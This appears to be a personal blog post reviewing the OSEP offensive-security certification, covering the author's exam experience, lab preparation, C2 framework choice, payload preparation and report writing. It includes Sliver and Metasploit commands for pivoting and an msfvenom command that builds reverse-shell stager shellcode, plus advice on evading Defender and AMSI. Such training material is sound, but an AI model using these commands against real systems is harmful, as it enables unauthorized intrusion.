OSEP Tips and Tricks
OSEP Tips and Tricks

Finally got OSEP in the bag. This course was eye opening to me and helped me grow immensely as a professional. If you are just coming out of a successful OSCP exam, i recommend that you plan for and commit to take this exam as well, because it separates the men from the boys. Here’s a knowledge dump of everything that went through my head before and during this exam. Feel free to use the table of contents to navigate to the sections most important to you, since the blogpost is quite lengthy.
Introduction
My Background
When I began studying for OSEP, I already had about 6 months of professional penetration testing experience in my job as a Junior Red Team Consultant and the OSCP & CRTO certificates, which i have blogs for as well. My original plan was to study hard and pass it within 4 months, however I ended up having an incredibly turbulent personal life this year, so 4 months turned to 11 instead. By exam time I was already a Red Team Consultant for almost 1.5 years and with a lot more experience on hand.
Course Content Review
The OSEP course material is honestly incredible, even if parts of it are a little out of date. I remember being hooked from the first few chapters and first learning about such timeless wonders as the Windows API and Active Directory abuse. The course will take you to the deep end and make you learn and understand why and how techniques and tools work, not just how to use them.
Course Programming
The course has a big emphasis on custom development, but does not expect you to have the skill already. It will introduce you to the very basics of C# and gradually teach you more complicated usage of it. While it is taught with C#, the principles and concepts are universal. In fact, if you, like me, are not a fan of C#, then I recommend you try implementing some of the techniques taught in your language of choice. Doing so will deepen your understanding of both the technique and your favorite language.
Relevance to the Exam
And lastly, the course material is a lot more relevant to the exam than the OSCP course was. I’ve seen several blogs say the course itself is enough to pass the exam, as long as you study well and understand it - I agree.
My Exam Experience
I booked my exam to start at 4PM on Friday right after work and took about 2 hours to gain foothold. The exam informs you that there are multiple paths to the objective, but doesn’t specify that the paths diverge only after initial access, so most of my 2 hours were just poking at the wrong system.
After gaining initial access and poking at one of the domains for several hours without success I realized that fatigue from a long day of work was starting to set in, so I made a decision to take an early rest merely 6 hours or so into the exam. I got full 8 hours of sleep and came back full of energy.
Having come back fresh made me realize that an enumeration tool of mine missed a critical attack path, so I ran a different tool and immediately identified the escalation. Because I was well familiar with the attack, I was able to quickly pivot until I reached a point where phishing was required. After unsuccessfully debugging a malicious Word doc for a bit, I made the decision that my time would be better spent on the other attack path.
I quickly decimated the other attack path and obtained access to the segmented objective network. At about 25 hours into the exam I already had enough flags to pass, but I wanted to keep going until i got the secret.txt flag. Although I had the necessary access to continue escalation at this point, I ran into an issue setting up a payload for pivoting within Sliver. I decided that since I still had a lot of time left I would try and troubleshoot it live. After several wasted hours I decided that I’ll just sleep and use Metasploit in the morning.
And that’s exactly what I did. I woke up and had Metasploit running and an implant established on the target within 30 minutes. 30 minutes later I had domain administrator privileges and the objective. After a brief celebration I made sure to document all my flags and collect any missing screenshots for the report before asking the proctor to terminate the exam a few hours early.
Exam Prep Tips
Labs
HackTheBox
I used the RastaLabs, Cybernetics and Zephyr prolabs to prepare for the OSEP exam and found that they resembled the exam networks pretty closely. In fact, because they are more up-to-date than OSEP, in some instances the bar for evasion was higher. I recommend that you go through these labs before purchasing the course.

Challenge Labs
The PEN-300 course challenge labs were very helpful for getting exam-ready, because they are very similar in format and vulnerabilities to the exam networks. Most importantly, that similarity allows you to test your payloads ahead of time, because if you can get them to work in the lab and get through all of the challenges, you will almost certainly be able to replicate the same on the exam.
CRTO from RastaMouse
Almost a year ago I sat down for and passed the CRTO exam from RastaMouse, and wrote a detailed review about it here. Althought it may seem like these courses teach largely overlapping content, the levels at which that content is taught are very different. CRTO takes a higher level approach and teaches you to be an operator and to use the tooling available to you. OSEP teaches you how those tools and techniques work and how you can build your own. My advice is to go for CRTO before OSEP, because that approach allows you to start simple and dive deeper into the low level details. If however you are the type of person that needs low-level details to understand anything, I recommend you go for OSEP and skip CRTO entirely in favor of CRTL.

Lab Notes are Important
Regardless of what labs you choose to prepare for OSEP, I highly recommend that you keep detailed notes about the process of solving them, because you will almost certainly need to perform similar steps on the exam. In some instances I was able to simply copy and use a command that I used in a lab and make minimal adjustments to it, like changing the usernames and hostnames.

Choosing a C2 Framework
The PEN-300 course primarily uses Metasploit, but you are not limited to it. You may use any open-source command & control framework on the exam. While it mostly comes down to personal preference, some are better suited for the exam format than others. Personally, I used a combination of Sliver and Metasploit, however Mythic and Havoc are also solid choices if you prefer them.

My Selection Process
Here are some things to keep in mind when choosing a C2 framework to use during OSEP:
Features
Make sure it has the features that you desire and that those features are actually functional. In my case, the basic requirement was for the C2 to have execute-assembly, BOF execution, a functional socks proxy, and built-in macros for some of the commonly used tooling.
Stability
You do not want your C2 crashing during the exam. While some level of occasional instability is acceptable, you have to decide whether that is a good tradeoff for extra features/usability, or if maybe it’s worth sticking to a more established project that has minimal issues.
Usability
Personally, when I have to perform the same task a lot, I want to optimize how I perform it and minimize the amount of mental labor necessary to perform it. Which is why I chose Sliver as my primary C2 over Metasploit. I will illustrate - here is how you can execute a .NET assembly from a Meterpreter implant command-line:
meterpreter > bg
use /post/windows/manage/execute_dotnet_assembly/
set SESSION 1
set DOTNET_EXE /opt/SharpCollection/Seatbelt.exe
set ARGUMENTS '-group=system'
run
Now here is how you perform the same task in Sliver from an implant:
sliver (DARK_WINGMAN) > seatbelt -- -group=system
See the difference? When you are pivoting through multiple networks you will end up running execute-assembly a lot, so it helps to optimize it. Here’s another great example - establishing a SOCKS proxy through a compromised system in Metasploit:
meterpreter > bg
use post/windows/manage/autoroute
set SESSION 1
set SUBNET 10.1.13.0
run
use auxiliary/server/socks4a
run
And here is how you do the same thing with Sliver:
sliver (DARK_WINGMAN) > socks5 start
Payload Compatibility
As great as Sliver can be with its usability, it can also cause issues with some payload execution methods you may want to use. With all armory extensions installed, Sliver executables or shellcode may balloon to anywhere between 10 to 20 MB, which will almost certainly cause issues with your process injection payloads. I personally mitigated this issue within my primary payload by starting an msfvenom-compatible stager listener like this:
profiles new beacon --mtls 10.10.10.10:443 --format shellcode primary-payload
stage-listener -u tcp://10.10.10.10:8080 -p primary-payload --prepend-size
And then generated the stager shellcode which was small enough to be placed in a process hollowing or any other process injection payload using msfvenom:
msfvenom -p windows/x64/custom/reverse_tcp LHOST=10.10.10.10 LPORT=8080 -f raw -o sliver.bin
While this was enough for me to get by within most lab networks, this caused issues when trying to establish an implant in a segmented network. If we decide to use a named pipe or TCP listener for pivoting, we won’t be able to easily use a stager such as that, because stager listeners in Sliver do not work well with port forwarding.
Know Your C2 Framework
It is imperative that you practice your labs with the C2 you are planning to use on your exam. It’s the only surefire way to identify the framework’s deficiencies and stability issues that may come up. It is also your opportunity to get familiar with using its different features. Exam time is not the best time to be learning your C2. You may be fine with something that is as documented and mature as Metasploit, but many other open-source C2’s are not documented as well (looking at you, Sliver), so you have to rely more on your own notes and experience.
Have a Backup Plan
No C2 is perfect, so you should accept that and have a contingency plan in place to use a different one in case your primary fails. For me that meant having Meterpreter commands on standby for pivoting into segmented networks and using Chisel for SOCKS proxying if the Sliver proxy broke tooling like evil-winrm, which it did.

Preparing Payloads
What You Need
Make sure that you have payloads prepared ahead of time for your exam. You will need PowerShell payloads that can evade Windows Defender and disable AMSI, as well as a more evasive payload for systems with tighter monitoring, such as those that perform process hollowing. Additionally, make sure you have notes for creating malicious Office documents, because you will need them on the exam.
Course Payloads
The PEN-300 course will start you off with basic payloads and then end with more evasive ones. If you follow the course and replicate the evasive payloads you are taught, you will have all that is necessary to pass the exam. In some instances you may want to add additional measures such as retrieving shellcode from a web server and/or encrypting it.
Free Payloads
If you run into issues with your own payloads during the exam, you can also find a lot of the book code in the OSEP-Code-Snippets repository on GitHub. Make sure that you encrypt your shellcode with the correct keys and compile for x64 if you use examples from this repo.
Exam Time Tips
Organize your Terminal
The OSEP exam network is rather large and has diverging paths to the objective, so your terminal can quickly become a mess. If you don’t already use tmux, i suggest you learn it, because it will help organize your terminal. Make sure that you use the Ctrl + B + , key combination to rename your tabs to something meaningful, like chisel, metasploit, etc. It will help with locating those tabs once you have 10 or more open.
Screenshots are Important
You need to take screenshots of every step that advanced you towards gaining access or escalating privileges because the exam report requires it. That means taking screenshots of not only your successful attacks, but also of your enumeration tools that helped you identify that attack path. I recommend that you use a keybind to take fullscreen screenshots and crop them later when reporting. If you have to select the area every time you take a screenshot, you will disrupt the flow of your work. You can always do that later. Remember that it’s better to take more screenshots than less. If you miss screenshots of critical steps, your report may not be accepted.
Organized Notes are Important
Organizing Commands
It is imperative for you to keep track of all enumeration, exploitation and post-exploitation commands you execute during your exam. Firstly, it will help tremendously during the exam itself if you lose access or end up resetting the network. If you saved the key commands, you’ll easily replicate the steps and get your access back. And secondly, it will help with reporting, because if for whatever reason you didn’t catch the full command in a screenshot, you can still provide it as a code listing in your report.
Organizing Flags
The exam network is pretty large, so you will potentially have over 10 flags on hand. Remember that every flag needs to be submitted in the control panel and you also need a screenshot with each one showing the flag contents along with the system IP in an interactive shell. I recommend creating a separate note with a table for each domain you encounter. Make sure to note the hostname, the type of flag, its value and a checkbox to keep track of screenshots. Here is how I did it (check the hashes on crackstation):

Obsidian Canvas
If you use Obsidian for your note taking, I highly recommend you try out the Canvas feature to map out your attack path in the network, especially if you are a visual learner. It will help make sense of the exam network and assist you with reporting, because you’ll understand the sequence of events better. Here’s a fake diagram I prepared to illustrate the point:

Sleep is Important
During my exam I slept 3 times for 8 hours, which is basically half the exam. Now obviously this differs between people, but we all eventually hit a point of diminishing returns as we continue working on something without rest. It is important that you recognize this, because if you can pause at the right moment, you will avoid wasting time awake and instead use that time for rest and then come back to solve the same issue in significantly less time. If you’ve been going at a task for over 10 hours and you feel stuck, then perhaps its time for a break.
Reporting Tips
Reporting Process
When reporting during your exam, I recommend following this basic process if you don’t know where to start:
Headings
Lay out the basic headings to create the report sections. This will depend on your desired report structure, but will include things like domain headings, system headings and methodology phases (enumeration, privilege escalation, post-exploitation, etc). If you aren’t sure how to structure your report, look at my report layout below.
Flags
Once you have your basic sections laid out, add in your flags for each host you compromised. My recommendation is to have a separate flag heading at the end or the start of each host section. This way the flags are always in a static location and are easier to find for the person grading your report.
Screenshots
If you still have the time in your exam, I recommend that you do this step and the previous ones while still connected to the environment. Here you will lay your screenshots out in your report methodology to show how you went from enumerating a system to escalating privileges on it and eventually moving laterally. Even if you’ve been diligently taking screenshots it’s likely you missed a few. If you are still connected to the exam, then this is your opportunity to go and grab the ones you are missing.
Annotation
This was the point where I terminated my exam network connection and began writing the meat of the report. By this point you will have the entire narrative laid out start to finish in screenshots, so all you have to do is describe what is happening on the screenshots and add commands whenever they are missing from the screenshot. If you kept a good record of your activity on the exam you may end up with over 70 pages in narrative, which means you do not have the time to go into detail on every attack and tool. Use footnotes to add tool links, but avoid definining each vulnerability and instead just explain how you are exploiting them.
Proofread
Once your annotation is complete, go through your report and make sure you don’t have any obvious typos or formatting issues. Make sure that you have references for the tools you’ve used and that you aren’t missing any systems. Before you submit make a final run through the report to ensure that all flags are present.
My Report Layout
I took the OSEP template from OffSec and changed up the structure a bit, while maintaining the formatting style. Only custom style I added was for code listings and was simply consolas + outside borders.
- Cover Page
- Table of Contents
-
Introduction
- Exam Documentation (ripped from the OffSec template)
- Objective (perform pentest, get secret.txt)
- Scope (initial access IPs)
- Requirements (flags, evidence, etc)
- Executive Summary - quick summary describing depth of compromise
-
Technical Details
- Command & Control Infrastructure - commands for the C2 and the shellcode
-
DOMAIN
-
SYSTEM1 (IP)
- Compromise Flags - local.txt, proof.txt or secret.txt
- Initial Access - enumerating the system externally and getting shell
- Privilege Escalation - enumerating privileges and escalating access
- Post-Exploitation - dumping memory, proxying, lateral movement, etc
- SYSTEM2 (IP)
- SYSTEM3 (IP)
-
SYSTEM1 (IP)
-
Appendix
- Foothold.ps1 - my shellcode runner source code
Looking Forward
At the end of every certification blogpost I usually commit to my next certificate, however I am currently standing at a fork and am still deciding where to go from here. I know for sure that I will eventually take OSWE, but its more likely that my next post will be cloud-related. See you then! And let me know if you have any questions. Good luck with OSEP!